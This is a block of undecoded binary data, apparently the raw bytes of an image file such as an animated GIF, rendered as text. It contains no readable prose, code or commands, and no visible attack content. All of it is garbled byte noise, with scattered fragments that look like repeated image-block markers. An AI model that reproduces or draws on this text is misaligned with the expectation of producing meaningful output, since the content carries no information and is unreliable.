�,�����Ng�P5�����$��0R�uRw����JT��0%4�?mѴ��M��e�"JԹ����L"��<-RQ���`�R��D�!��!U�$P<�<�*=��4��lOӄ�0-T1�SVm�E=�!MS=�� 	n���P�UT���be�t]�d�=�Ĉ�!WS�VS�V{K��٠�T�je�|���)�Q�8��V�T�c�Ty�?a�Kb�Wu�Xv-U�N]�7�U�rV��ѼΊ�GބUm�Uc��P��E�K�φˇ�ʰC��A8�d�O��zYdmYA�]]7�\�R��@-��[���N^��� ��UFb�ب�6����Y+����X�)Z ����G��"<X[���ݾ�E�s�E�UȜmW%�R����ڰ���	Z�uU�ݚP��U�*�2���M���tYm��FdD�կ׻[�ڎ�Z��5\�^ӏ%ۙ㛑���xW�K@*e[�x\����[��Th�X*�ܬ�Y��;R����XR� �ܲ%\Fe�6����{�H���$3�]X���ܝ�(}���T��گ����<]�M]�YݸaT%"�+K�zZ��ݰ�]��St_�|�,}>�%9ZA��uO���� _�E���f�Q��TaMXkz[�5W�_y�]���ZޭJu\�����}
t��o���U��
��s��`�M׽�\�u���]���5�D9��~�v<�S��<>t�j̘�a�]d�ג�%��:UR#�]��v/�� m�!�	�}�S�D�(IO*�����U�B3��c1Q2�^>]	���u�Y1`���0ӳ]�~HdF��	�6J|�;�͏�D��^R�+�QVH�yX-`x��jc�xcl=_���3`G����M^S�aOnb-#�]���[[C���B�`���4��d��h������}���b�c	s��Z�HCFL\-.k��:� ��٠��URT�SK�A4fg�$�]����]+=�����.\������L&Ķ�9�y�G����db�g�Jf��z��+��B�P��Ѫ]e�#�؀%J�d'}9�M09���G�P���ӛ�8uKw6� n�R�i����U�GK�ma�`\Ѝ�Rʓ>�J�ㇸ^81ۗ.���.q��嫆���
ei��٠u�6y���3��h�M�t�`E��	���/Ԯ� ]͇��j����j��jנ`=6kv�[��U�^C��.jg�n��:;�ng{��!qj��ʨ�������(����j��!p~m�ތ���J	��d�`�ʊ[ ie�e�9^*�^��Q����1�:���:�l�П�����eݬ��!�����^WaV;s&^�F�n�0n����~�jtm��!��Iإ��R�q��C���^������%�����ħL�(�	�&�>N��hG�j��m�j��M�����������ޮ�d���I4����ؼ���l�]����Df.�.����7��ʈj�q���=�q������Hk��1�e�c��U������G�>d<[s&g��~q��mDvr���/�qn������!�_4�l5?�v�jܭ2V�2�m�z3�pp=�]D+��
?��y����p*5�ަ�� G���� ?�D����ru��F�X��Zrﶰ�'��Rt��r؞���DO���lLc��&u ���5b�c���c^�ɐF��E�*��Ʈd>O>El�i����nmg7,\���d���.s^\t��p�^Z�~�7Q��rǳ]7wRs��a������w�њ���fwls��a	�$|Nt'�Y�7mo\���gT������qW���t3gju��~0gdm���'���\�e���9��4�׋��s_��K���yx���r��m*r��LgN�d�u���z�)������A?	�~$�2U�&{��c��;�WH?�ͅ�I�j(K��2���W��c�6w�o�D+:�8�^T���˜���b��|�Q����gwQ�xl�x,o�œ�v�gp���ਛ�'��G�u��ۇy�����<��&��c�C����c�w�:G��1�V�ܧ��㚎���\���gbZ���a֬�_��W�l2f��|p� 
&<я�@��&R|��@ �b�~ ��Xq#Ɣ�$Nl��eH�Q"�H�� �g�*Y�̠B�-:S!��9�����aL�@�Z|y�LŤY
�Ȳ�K�T�~�:V(��jײm��-ܶ����Wva�V�:���'Ý)'�M8wb�9��*\,S/A�'&S�L�kׅg*W�4�1G�
���*�㺪�ZN<0$^�'Y���X�{/�qŰ��f��:���}�n�����tΗ�¿7zNy��p�SgZ{�T�_�'�n�xc��7ٝ���GG�/?�%1��D�u�u�e�B���PE�54{���g�1�a{"�F�݄Ay�R�96�m�g�y�X^p�WQ�)HQm��&���!"4c��Lr����6��aţ�8zEa����ϓtE)�DnY�ݗ����R*Q�GS��Q/�W�DF&���u_MsDM[F�Dg0WoDդ@� I�D6U�@;�hJ�TD���ɐ��ADg��z���G)�p^�e^�Nx��xq���9ѧ
Y��@�O��Zl�h��Q��(h*٤*��vY��2�E#9�F!+뷪��ܳZ�֬s}]Ykc�`4�V
��^����i,��);,N�r�.��>ג m4��~
i�D��)b��*����St��r�����«�ţ���P��>�'�r�7,��f�&�x��j«�\���Ԇ�F\o�'�,Ը"Ӭ���-^�R�l�̯iλ.��rB��<���EXeP���aύ��W��5QsS��%
��1m��UcD�X�/��Z�����S�qv�&3�hǩy�#�8��OK���Ūx>u�M���m�)��l�J�Xn�~m�C��jc������������<3��6�l�^n��=:���zm�%:��ț${s��8��&myVԆ#����C۸�[s^�|�i��xƔ�5�l�J�@0c����$d��g����(���L?�x�u�B�����~��	x�u9�V�3:�ӹ|�P����Ƣ�?��jFs� ;�=�I�jfЗ9�2>��IQBJj�+���}K�Q�Ō\������tm�ӝ9t�*twk`���n,e���1&fp�:C�!��� ,^ �ŷiq�E$�W<�U�u�
�n�/1fQb��W�zˍ�!���	�bEO/��'E���]��i�%#U(�ܱO�[d��L.2$��2��M��L�5)8�5/���?�2m�ҍ�[7s��|��{u�����'G�U;*�vN�Gig\�۠�xG�a��(�;g3L��!����X&�����9q
�|V�'��FN;aӀQz�0�Q�hT +�(RJ��e� +&W�qr	,���?Y��9TmU�7�4}���D<gQ@�����Z%�S���WT;��ӫbQ�-u)F���:�t�,�'N3�&5.T���t�ΰ�G�d��tD�Pз�b!�<��a�����r6{��MW2���w]]��ʿ�������y���mn�zޜ����ǢZ�%a��6�SX �
!R�*#9�I���g��EF�%X��0��-p+�բ@V�`e�X���$Lku�V�L�a�.s]��pY�&*͉W��VJ���l�y�j�.�lI�;��,�l���X�j�P��o\$+_����-	ܮ���RӹS9�Rne�ل�z�'��d�uI�mM��j��tk�]Ll��z��Ì\q++���C�Vps�c-�&�>ˀ'<�����	�P�jY���	��t��C�7��S1���϶إ�r/C]���o���������B���S;P����mۨ�<t�� ��"�Y2+UЍe�l��!.jz����63븉��%��+�7�U���s>�:W���T�u�BFJ�-q"��GP6p*����Lk}k��m�?�M���	c-�?��n�6�R���Q�*P�.�͜���9�$3K5mU=N��B娉����>�|�_���;��D�y��f�mm6h7�$�݆������KO#����qBd�PC ��V-��n��rȾ�v3~qv+*؋v��=f��/�1ʜ��!KA�����mC_*!z�����YՄr���'��B3��z[��ڦ��1yꘜc+Y��x�C.sϾ(���9�6�
U�#��zo�nE���j7���lz�À.�aΡ6\�Q�v�սuW�w"�>(ί�KXu9�^�/���t��A.x�>J��wϓ����|3�I�����;��Y��{��"[�'�bnN�̭�_��j׼w�R/I9!i�4a� �GiG�q*�{�ޭo �����7y�)	卟��;��3U��DZũ�%�q(K���EM}��j*�(5`�����%��q]��m��L�I_lEW$J��X��O�`�ŝ@�V��W���N����]M����K� `b����9 9�ix�l�Aڅ�G�D�i��U�ֽ��������aD��D����`
͠�	����X����*���E6_��L�]�� �iQ�L�h���E$��-��`�Y�	a��5�^;�I���R�U܆_��B
�@��l0a2� �
���V����) ��` �"F�r\������Q��%�
Ek�������*�֏��m�#:�K��!�1Da��������_=O�q��y�'>](��(�^b4\If EL 8j`Υ4
Yb��Pt�P��`靓9��*$��\�}c0�U�qǭ%�B~,���=Y`�Ev��[WE؞��c)>"F�Xҟq!���}�	v�}#���[C	Cn]�Z�)c���q$J\]Z}��O
y��>�U�d�� 2�������ލԢU�R��M��:�VJ��<h��h����x��%�D��d�,��y#A:d�c~�ULV�q�$�FW������VY�$Pr��UH�+��4^MW�N6�V�u&�}�g��&h�f0��h�fhrr���Y���`N�MBTXJ�<$F���[��xMB]	���L����$0�c�o��avV��U&eHJ�o��kOa�%���w@
���r
�f�&���yjDx.'RE�<��sf'q��*0�u⻽�m��1ƚ`8`2|�`h*g��ìg���z�\5 W[&��]˄��l���1����f�l@�ű-�Q����oeh��(�֨��(�樎���(���)���)�&��.�)�6��>)�F��N)�V��^)�f��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩��)�橞�)�����)���*���*�&��.*�6��>*�F��N*�V��^*�f��n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��*�檮�*�����*���+���+�&��.+�6��>+�F��N+���<\+�f��n+�v��~+�����+��k��+��kŨ+��V�b���+�Z����}C@  !� � ,  |P � �	H����*\Ȱ�Ç#J�H��@�1j�ȱ�F� ?�Ir�ɒ(ONH��b˗a��)��M�8o�ܙ��ϟ@�
J��ѣH��[ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx�굛q�߿�L����z��Yl��ǐ#K�L���˘3k�̹��ϠC�M�r���^��R���.M���۸s���;�&��N�I��ȓ+_μ������N����T�=�ν����'G��N���� «_Ͼ�{���˟/;T3����ϟ�� ȗT�e�
(�$���6���F(�Jb
(�e���	��shY1�pA�(��"���Å$Vl(㌼哕
���)�A�
�E�#�D頏@^7��L�d�OA鏈�"I7Mf��-J2�`�I�U�@Ζh�H�tP���(���p�!9,\ez��"���j��8��i衛P��6� 9R�è��B�Ԥ�j�UL��H����ŗ�Ya
��j�e��zj����J[�B��
P�`k��6�뮀�e�TFf���&a �C��D+m��M;� �Ak���f�^| �1~�jJ���(U���IT�ƛ�Majo��V�ie�+��}����V�m?�����ѮJ�)ۮJ�����Ʈv�.s�f @�_��S��T)o�rS~�����6u�dV�Ӣ��6+��+�mɶ����]<��;��m���VM��Vg���l��Ԕ�!�Y�L6�N�����!���\dƵ t�mN�u�M7������es���ӂ6dJK�=�G�4ԐK{�c�Gn9᚝���E����izT�����+	fF_��喵������4M�C�וU���K�.ʩ��y�(��|�3U��Ɋ��d��n}�ֿn;ƌ瞽��z�E=�ʟ/a��C��R�Jve����:�����Po�t��ӝ���;�E�|���R�>�1�A�{�����LF���L�h��q0a��ֶ>���*������͐)����b� b�}S���h��Qf�+|���H��N��Ь�B"�L $��i8��P����"�CJщA�7��2�*��H�b$4c�6��ψ́]��7���o6��SU�� �ZBc�g����,�F�!97�oa���G^�8��i'�����"y��CNK��D�d ��JB,���$(;IE>�1�$e�<��WVF���
a�=YF����]d>P��F��&�>��?JF��<�¬PMdvF�d��&y-�y���Q��$SL�]��V���B��P~�v��
�tr��bZ �gM[br2���m��>������&Z'���45 BW����w^�f ���Y铓��/�Q�p���)�"kR��������g��!�mii,z>�B/���cn
��Dt����XF4��������և�S��q��Ԋ<�6U���ꛬ
F�i��tfdt�8�>�z-�4!sU�ᆭ�Cl���T��C�i�k]���d�����V�Yd���c�i�{2v�/�%?�ύBVK�#e����v\VS�~�*�59�� �
O�������j���n)�N�m]��[ ��7*��d
�U�(Vt���q�\�f	�D�.S�R�6���#�^��yu[d��4^���m�]ly��$�F��U���L��j�����_�k9�Ƴ�C�or3`��ԓ&p�lX�f���UgA;�̾��0�S��Wm7>[��b��R(KO�:'n`�����(9K��������a�.��5�G0}L$ ��Ȏ!mVq{[����UC�e�:a�x��R�p/�`9�s*[��l�;����_����Y�1��3:��zV�#d���ʹ������Zݢ��b��ݍ��s�Y���*G��:��>���<GZҘ��|][��p��{�7;�3���;�շMw�2��Y�[�EC��'�4�Z
��V���="�`�ꆻ�u�[��hYÔ�Z�'�q���Vz�)2�K+�e�U������`:�W1���n��������f���Ӳ8�Nm-����ނ���2����Õ�2?����m���.��W����l�{�+}9���oib�ldea��i:3�NY�vs�_��:�ЯKi�kM�^��`�մ�c��f��73u��}_U��ձ� �o��C�g>=-��#Ff��W
��3o�W��w�ϝ����՜�|��#?��XX��1����-�xe�>Y����!� �o��F�e2 9k�2�'���tz�����R��ճ��:�Nc�~[��}h��|"Ӟٿ�9j����sx�=���J�mim���d5f0��C��x���??Z��9�M�}�&|��gS�u�q��~�Q~�H�i�4�*c��c��g+*��z��z���5��3��~�u��~N��G�e��vl��Ձ��}V�S5����:�|���DP���!7z�����L�Pg���ç��ƃq�u�����N�,z�+H[��:�p�a�V��0�%v�Z��X�a�wg^�X`� �D�V�ps8k�r�QX��`�oXoH\�f]֢]�ǅ릉6�@�����V�v8B�9���'V@�����N%Tq�3Ǆw(���l����⋙���t����8-���Ymvhv+gr�q�x��"�O�.��0D8F��i�89�v�H)��(���Ĉu!$2�3��1�Xq*�1FXW�p��5NV�`�A`TF<�(���1�E43}���А<$�Pq�؈�39�8;�rP&��R% *��Xt�f� ��';�"A��/}�t������	��:dd��������.cx-��M�U,-fXF��N3���C��+}���Е4$��s�� ��s�Q�(9�`{#)��&�_n�m#(]C.��9������C���4��LQ���N�h��A	����d��wgLq�0�ה{ٖ�Q��&�HlO��q�Q�&�'R!�6�'Oa�D�=Yk�����w��-����i�5Gɹ��e�Ve��r��vx��m���'$�@���$U����>�I:���S����@�i.����a*�" Jө�"s�"���_�>(+�( z��'�~i�|��`��:�/!��*#��	j�◡ �:�B�j�!���A�,�!z|*��Ѣ4z&*���2���Q�>j/
�<:��d��r>�i�����y���#��7ڃ9�Dz��L ��ÛP��1�M��$��9�_X�X���\�>:)�oڥP2��#�gy��ɦ|����EbI�1d�R��8���.~�E}y���D�٧�A/<�G�Na�]ڛ����8��_���E����(��$��A��A��a��F��h~Nx����m��<���ȉ�w��J��*N�39}���ѫT)��Ѫ����b��؎=��x8'	9���Gi��J�Tƭꈬ�������Gg9�S�Pc��H;�����7�Y�̅g�9��1�
	�J�������Ʈ���vB����Kt��~���q�-ڥL�*�i��u���*�|��Z��Ѱ�z��Vq��~��i|C����(�x*�h,{�.[�X�:��Z� 'p݈��Ë	k�E���'.�ٚ��:�X�T�K5��V�u��p�1�E�:`��8X�X�xp�E�CiU#1V���[��-��vB˶ob�k{�뚴J��:��9nO3\������9�;����!��j-քNz�۶hkm}8k���iڬ�Q�W�u[c ��#_짷���_9,��P����������K��e0{������jN߆K�˰�K��k��y9'{�J�4������ۺ������ʬ�zWG�*���P���d����|cTu�;�ִ������i����
7������{����YKQ�DV�[��Rٻ;Ӄ��#�����i��h��\�_j�kY8��4x,x��q�1�[��4��N1ִ�R~�Ҵ@����pM�s���Y���j`V r�[���^��������a5,�7�Ď��K��.�%����������q�W�L+����q�)���1ƻm-��5�ԍ����q��sO�}�K���>x\�Ȫ	5�ńln�\Z'���[�P+���L� �;�+��k6l����5k<�'\0Y}��?2��O���o��*ɮ쇓L�Zd]�ɔ���[%����+�'9��9�Ƃ�+����lum�%�\6;o�q���|@�Y~�����H�0�|�����������r�]8�1\͂wb��S��;�(̚��Ϲ��̳���0�����'݉�,�]�{j�ǉ͓A���m��!�0�LҵD�}����J������k˸}#]��L���
�7��m�D��VҤ���Ўg��Գ[��q����5�fȘQ~6���;%�E��[-Җk��c-֪G�kրH�\\2:}ս�����<�'��Z]c\�4^m�=؂]|������VI-�Ի��X���wu�Ϥ�է���B}П�����H�ʇ*��M��1��2��\c���Z\q��ا��-D��|�����M��n���h��h��3�W�k�
ٍs����ϗi�;��Эז=����Λ�����=�g��Of�Mۺ�ӓ����lй�׵�{=�Am-�M��ֽ6�������=�X�:��&hN��ϡ,��-�ހխ��w�F���ݭ�q�����+���	X��+��ۆ�W�D��2�x�������k�;��������������q�
>�Dn�G�=���i���D��
U�C3->:���ݴ�~$n��K�)��eN����/��9��l�p��U>+��� w�����,Q4M�&>�Wβ���-�k�m>Ŕi7���CB�o�x� ['Y2ʄK����1J^>��䆾�����}S�V��3���˃�ܕ��y$W�'�y�����f�--^�r,�<����[4�߽��}��]�.��PC*���������
y��nG~��~�.��m:����'��i�j�q����ٕq�Ȃ-ls}�n�\'�����3�z(�D��<�E��;3���.٧�Ɯn�&��.-�H��u��Z�d���l���(?����?�1J�gJ!�\���]������P-�~-��F��
d�jn�l.���ߐ�6���S�V\/�}�;(�U��A��gTE�yp]����a>j��	��P/��Cw�`��[�;s͖:��Z�;��=;D�b���B,?:��#�o<n?D�3XW0���9����l����i���^Ͽ���D�ٟQ�����˧oK��Q}�s��,���Lf�Kh=w���Q�}{��?���R�����a���߰�)��3O�[f4뀺�����#X��/�*4��A�	B�pa0/�$�bѣ��=Z!�A�B/U�c���˗~�ͤY��M�9u��ٳ��1}%Z�(N�0ee��)ͤA]�o%�V�n�����VWŎ%���,���[�q��%�O*Lr^���G�n^�����+�0S�w��d2v��ÑK�H��e̙5o���]�*$���hҩo���Z���K@���$.�u��"�dg���'���»G'�
Xyd�B�C_<[����@M�-�T���ŏ'_�r�,�s�K�r�����d����у�Z�� p@��گ5���rdCO�t�A�:B	'l���#�CCqD�<�DSTqE[t�Ec�qF;��Ds�qGϣ�G �rH"�42�jxTrI&���#��rJ*���E���I.��RI�sL2�4K���K6�ts�|�<sN:��ΗԌ�M>��s.�tPB�0�� � �5�t�Q7�� �4�RL3�tSN;��SPCuTI5�TTSUuUV[u�UXc�uVQ��V\s�uW^{��W`��J[�5�Xd�U��e�u�Yh��vZj����b��v[n���[p�w\r�5�\r�Ew]v�u�]x�WJu��^|�7_~��w�}�x`�6�`��8a�v�a�#~wa�+��b�3�xV�7��cc;��O@6�W�7f |8��R.� j���S�yg�O����:�O<�bVve��n�[�����.�z�����v:�s��k|Hql��F���4j��zn�[���ɤ�l��>����m��F�p��m���ջ��[̬��|?��VĝV�����V�(#Z����˭���֑�|�T=�;h�Bg���t��tTMg��ƣ<�1�?���EOq�)m�}z꫷�z��~	��i�~[���w����+;�����U�x��b�{�R���4���|J��N�$`�@S@��{xB`آ��c|)������ρ}���PW���lp��3�p&6��w���(B&�0������P����F>�au@�S
�Bx0H��������H�)�Ή[ c�@�p�p.�y(�	�(�8�1:f�"Q�@b"L�(���<�co�� �Q�|"�ɀ��j���yH6�쎓��c89J0��| �"����X�AH�S����S�*�XHWNҊ�������e��9����(9zm�R	@��
:є�M�ȘJ��}��iq�d�VS��<��)C�R��&z��_���g��X�B�%�c �VT�qr��.��9x8�S�܌�@x�-�M���g:�&�n���"eB�K�x�b���*�xQ��!=��IR�ⲣ�ܧ%��Ps����iQ M�:�E"����ɔeh�J1zENf4'%�&�ЦSFL5hJu���n�����:}wG����UE�A̒����2��E����E�Y�i���})W�Q�|��6��2�iX��s��̖]:R�����m'Rc8M����߄)�:Ѱ�h�#<�6��S�E2�̴,'��ػƕ���+r`�M��p�Ye�A;����4�'�d��LO�5��R�r�oBv�=��tg�\���E�n_W�I�
���%.<��e~չ�d�cI��V��u^��[��nPq���@Qa�D�b$�X���ly�s]�`����0ɦ�cZ];��"�����v5��"yT\ږ����;��^N�^���t3�J[8�f��v7�����i�#��"WQ�0��jW�����7�q�k�T*���}����]�7�4u����d�-Y�
��	���Lr��7��T�L�+߅Ʈ�1�����ׯ�n�͌�;;�:d����^(k����s,�l�<?p�dd�9D-�Q��˥f���A�sĠ��תԝR��6'�'�h=�Y�/I�A3������s�*,�RK��@N�C�\���ZF7Ev��:k�9��Rӳ��7K�Η���_l*��R=n���E�nx�1Z]���C#�kה���47���-b3�\�,X'\�H���p����n��HF�a����n�ņ���ǫ�z7;��o���9k���,õ����"�L�W$��HWc��G螒���A�P|j�"6��Rg���.1"�#�&�Z�u[��~�4��%�Q����@c�JD�ye��n�۩�(���:�hS7�����48LY�6�`�� !�n���(�;��=�:��-���e�s[�]�ޫ���M��0�T��G���f��Z����Pl�`�m����kW2�5�)y�#��Lw����M���H�{{��{a�Nsz�r{�^s��>E�`}�g���Zc -¯p��x�����U����`�}$�/[�!������ϣ?��js��=��5�J��9�[�ӚÃ��s���%�:S��m��cs�3��3��k��;���� ���:$�>���;����f�!�AE
��T�4�=�AD:�9C!B�#<�#���A��ҩ�$?t�T���5D�
�1	CN�+O;C4��ۋ� ���"����1�q?3Q��cB6tB�#C��2��B��9\0}�!\����CJ�q��ӧ7ܵ��1�[C+�CƫBM;A����k5�9@,L�OĨ#d>;�BЈ@��� qDYZB	�!��b{CM�Nd��3���[�������d���,W��U���;e,#H̲��!T6T�cX?A	F��ht ���:2Ѻ���&����^���3�Y��n̰_LE]tC��uS�㓻��a7�Z>�r�V,�@DE`k��k�|��(�����G������6�Ă��ɋ��KB�9�����㿇tGbƬ�S�G��	�)Ǿ�H�:��s$�
�ĩN��\�]LIK|C��@}tI#FҜ��$RD������ƴ���ʠ�����C	+I��=��4[EŹ������GT���Ji��?ܝ���s4�@˗�F���4-��/�<��K%�Kϫ&\�^�-L��f$�gܚpL�ĬF�$�4��z�K��L5㟧��R���J����4Aj���t�x,��ܚ�l�,R��,�i˥HI�̬�Mѩ��<(�M���ᜒ�;·JΪ�:L���ށNߜ-�l���˴��G/���44�t ��O�̲O:�LZN*��9�LǷ�Γ�����������ķ�+���Ю������۲�D�d����d�+����T!���
%�x��L�t�iНDL�	QE��TO0� �����Ft���R������$��H�L�*]���D�� -͇"PJҬlN�#5Qs�eP�kM:����Q1lQu�ĨL�@S|x�j�QA��N��͟%Ӥ1S��DD 37�R�zS)-O`�SC�:9m�P��EeݜT��RJ�R�P��R1-���PH�^RS�Jf[OL�SM}Q��DO��'�(5VR�D���AU�IbU)�ȺQ:��� ѠU�,�;�տ<��<�^}�8��`�T%�_�>FU�dW�AСBU,�����V��7�C�|A��U֑Ts=V`S.�B�� �KR�;�%���1��������e���X��X���<BG�,�QՃLV��F lV{M�z�O},~�HA��S����v��X���0�5�X��\�u�����*�O<��T]Y�tȵ|����Ʉ4yR���2r?媼j��Xm���Z_tО�W�E�4�B����W�U��O�$�l�� �UwTА�4�Ʊ�وm��uRv��*��Ru������"�Y��U�%@G�Ѐ�[�%��Kų��R�Z��/-��^TZ�;۽j[%����%��Y��Z��Y����UۦbҲ�].��-<�[U�Y��>�mڹ�U۽0�}ZΝUg�Yɹo���Ѹ��Y��5ݕ=ܝMܦ\���E�űk�^�%.��߅��aY��7�E"����;��[<]ʅ��E>��_��E�Ͷ	FIU����^�U?��Zh������+R'Z�M��u	��"�ֺ�_�ߒ�0]U�A��[�8���=���+�lO�0Xj).���[s�L}����͛�|a��q�$&��� F��`�sQ�upR��C`�_S`�U]Ņ�g}�f>�AX\[Y�b��_��`m��cH�!&b%*��ͺ�״�-F ��v�NWa;�Nv�#+�^]����.�G�ި�	6��}E�Y�'*BH�^�Y���Ż���&��R�OVPP��&e�A&�9FQ�U��jBe&n�m�!��(�䵴?^��Y���f�5N ��0c�#c����P�]�#���<f_��8�ax��f�O���[؅˙F&�p��q�H��E�	O�*�AdXvg	�_��{�Y��K�gu�g#�f���m��\�Mg.1��Y�$fN�G�ޛ;�U,+�YF.�O�1�ۣf!��{��9��9iV\�����C��!�h���3��?��c��L�&O<U~�6mV�^�h<f��/��e��Q���<kkj��<Q"iO�#@J�~-N��b�0�8ri�^ԀK�����~cn�=�~C���[��\�F#�ru	{�kx�f1�k�A����<h�ld�l���=�^�.�~I
�����hN>[��r=�!:�H�Q�6��6.�@z����6��=E��h��҅B�Fj�hxnc�펞�������D��&�ICֹm�9ʂ��JU�!��~�ܺ1����e�'h�e��"oNe���fE�~����U�ng�!��F�&�W\����fGՠ�k���f�B��F��}�=���T�9[�<��9��!:�^Z�ή '�����%6 �[���J4���ZWf���}�yq��OI&��Ǣ�A7��j1�����pҒ
�,gh�$���^��M�v�e�n�sp�6pO�0��/G����"�3��&3�W��b��#�%�r�����lG���n��gx%J�	7|�RC?�ě�]��VʠP��E�#�^E�q��st�k&��N?�OV�Pw���R`���^kU���)�b�\J�v�u�������A�\����tP/�'�������F�+��#����0�-�[M�ٮޚUdDl�!4tmw�U��peG�u&_�f�
W�[�����r�,?�x�����Bg�Ʃ�j� ��G/�n��v	OHh�<xa�s��Bdy�Ws���̙�E�<�v���u-��)kh/U���U�n����O��c���HO�r��2�1�+qd>�����,��y��o�s�tR�YZ���W֗���I���Clt��Yn��~گ-���ӹ&�9����� ����w����f �x�us��N��{�ހ��5t�ּ���̩W�~����R��,<�R|���y��Qq�����ze�-����#��XM���I���/�?��oWw3��!��Gx��'�)��~E�6Q�D֏rM���>.��
 ��x%y�6��W�Ԛ��;���,h� B�1l�o�Æ�El��WŌ/$��ǎ?f<$�#/|�@�$�+QҬY3�̜:w��ٓ�-j�(̢"z :�ă6Q2��q ЏYjt���T�Qr�gA�c�Ԉ�I�/����S-C�=V���&Z�Au�%zv�^�r��䠳l��'S�l��_�v7s�\7�[ZfG?�qlA��~d�tƭ$�}U}� d�#���t���+�=׭g��wꅽxC�`�"O88�n��;�;"�ߟ'}�����׳o�~qy�AgݾԖ6�����;y���e��6SW¥�A��� Y��a|�5�r�4t}�a�m�aE� (�L�E�+n&"�9T��|0�u_w�e���ȧ�p����">��& A�HA:��rmU7#AU�W�1�?�$���{ag�/'j����1�Y�f�UfvJ��t�����yq�$P�C
D����BHz��V�e�1Թh$�Xn�gD_N��rq:�����@R����nR�<�i���	*Ԭ{�hj_<��&���W�B��_��5+��J�PGu�IM����N���	d�z�: ��u�#�E�-�{Y��BYW���٭y��#���&/SҨ}�����8��jF�:Zj��<���:$cgZ�4*Cl]����~0i����̰�4�,�R˅e{+Ǻ=��`Z	�X��ݚ�Uڪ�,�� �0�-��U�0ޛm�6�u�US�qӀ%t��"�'p���h̗�[vMO��t�7��[]�F2|?w���m�+�!�j�O�Q�1�5�a����Z���獷Hd��rGh�=3�m+��ބ�tI�~��E��:����A#��� e]���i쓊	't�����j��|z��k.���3�)͞��x_ ��W*��������ҡ9��r�%�y�t�M������W�{�������c}��6���Q�[�2%���
Q}Z���Ƭ�)W�C��&��+-�{!��m�U�8qk�$ى��ƾ�/|��\ ?�=L��Q����à�1Ѓ�#��濂`�z�b����k!�����hh^��@H���[/��W�N����bI����e�Q>b�fx4���ur� -��v&uH�R�8��d����4$�p�w�#�(F$ZL��+�$��K�ϋB��(G��1�ۤ'+E��1[(��U�:�F��5� �2��N:d�jdH��z�|��J�dI�ar/����L�7�'a�+����Qm���,]�*OX�w�+o���[��H0�	��L�e�l���������\�?'�hIP����L3�D��*�$f�3,��J��Ɓp*�;���8Ga����D��Ϝ�M��>_�ǆ��:�BzM,�)�=�c�,���V`T[h�8ھј� Z���H>jNTM�1��2�qe�Z�M��QQ�����)�J��
՛���3�	�s���i6� �&Āo��0��8���W�ZU�\Ԭ�4۰�:�ϑ��Q��,��_^ ��"�@�9H�h\�ܫ�j*-1.i��7L�0Ϫ��M��ؗ�L��P2�YM.ԡ}�iN%��U�뭛i v��Zp3�H�v��tS�ϻ����_�m�r���
�#��Al�Ǝ*�jV�iW�[5�z�le�h@H�\���Ѫb�ˣ��v�N%�O����ʼ�E�$�������3P��;�����/�z�YX�nI"=p��j�j�����AT������.�ik��3��4�eS��%$w�����إ:i�1Hf2�V����/��[��?f陽7���NWMh����2��|��m<t]�V��w��N�LӨ���E�YK"�_W�0�8��
�$�!j���g/�Q#�C	TI;�դ7	]x,�� �gяV�@]W�p�]�B%`u���� ��-`{�v�7��b�e.-����&+�ےc��$'�&NI-G(gI�����������#[�W�ܘ~i�ʻ�}m�X�yv����\���I�եm�����1��z��%q�g�WK�Z���r~a�Z�����~C.��$�����;"/�����&��#� )0W�)��f�)���h��4�8U?F'�Ȏ<2��G�8�!.�*��#sZ^��Sf6���*��)��T���3�#��.2]�'�u{e�J���$������s��kλ�eb`����Z.;c���;xy�{F���������h���7$ �����Û���ao�Γ;���~�^,A�{F[����<P�}U���Pw��ej�'�́��ϋϔփ]�/�/[�7��?<�Q���[���ߢ�I�������_�`��wϿ�nj�曧���e���|Ԍ�X�����i�J�\�%��)|��Z(����%ץ���_J���K�d�๒�i�rd�ߜ�����9�ɹ��1Z8]�t�he`�QH�}�vU�1�vQ�L��Ra	�{�� 1`>�`�Ѡ��~�?���������T�U_�`M[Bȍ� Ԥ�.	Z퍝B���A`��D�J ~Y�ua��r!葡���މA9�XA�������!Ee�Q��D=�r!�� *� F!�Q�V�4Pj
}��	�v�$�ʛ%�!&ڄ��r�c�Ƅ"�e���ځ�󥢦,P9�j`� ����"BM��)�F߃AZP�^�ޤEĖ�׈��"N��c r�ӼbŢ[v�=�����b�c6j�z�WF�z�V����M���Z�]�&ι*%�g�#<��<����b�H>&������0a�@��g��%��Z6
D��XE9~a�����Q�F&��e�G"�H��M@�����0֛�Y�
a�&f?B�]d��Xk��3�d$�d/V�PnZ0�{�!�Q��`�����<�>B�a#�@�yae]�D]u�)��&a�a&^�a.fNRbP"�Y�	ba]�$>�$V)���%H�X]�AW��L~ �����*��"d~f�a�IfO�cnbE\`|X�b�[>f\6D�y&Q���eU�Ein{��k�QS@r>'�Ѧ��� ަGFf]f�@�fס\o�%J��Ȕ�AZcq'uz�ȵ&u��Lg|&^{8'n�G�� �U-4#��-@Lsz�{V|n	{$�`��\��~"���L� ���:֧�~(�����(��(!ҧ�����(�����(�ƨ��(�֨��(�樎ڂ�(���)���)�&��.�)�6��>)�F��N)�V��^��`��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩�ީ0�(��)�����)���*���ڡ&��.*�6��>j�B��N*�V��^��)�n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��j�મ�*�����*���+���+�&��.+�6릞�qF��N�Q��^k�b��n+�v��~+�����+�f���+�����+��+��k��k��+�����+����+m !� � ,  |P � ��Hp���*L�p�ÆJ�Hq�Ŋ/j��q�ǏA��7��I�(O~L��`˗.aʜُ�͛8s��ɳ�Ϛ4C�J��ѣH�*]ʴiM�+�>�:�jU�N�j�ʵ�ׯ`ÊK��ٳP�^E˶�۷p�ʝK��ݻx��]Hr�̀�2����È+^̸��ǐ#K�L���˘3k޼xf'6�M�t��s^ͺ��װc˞�y�$Ѧs��V ���N��q�@�^μ�¾70;N����س+f�ι�����N�����'SϾ��I��˟O��$�����7d �R�?h��&���6�`��t�_}Vxw�e�aY2�
!X����$�h"��`A�j��bl�|Ԏ��h�$�<�C#�@����X�c�B&	$��w�t�	��T�H�x/f�ef�i�c�`���9��e�h:8�Cf��f�k~$^c�t��`v��|J��EH�)h��Ht�x�P��&*������*�4j)�����&pt�i��}��&}��nl�s�<.�Ϊ��yЫ��َG"�J9��꫃吪�
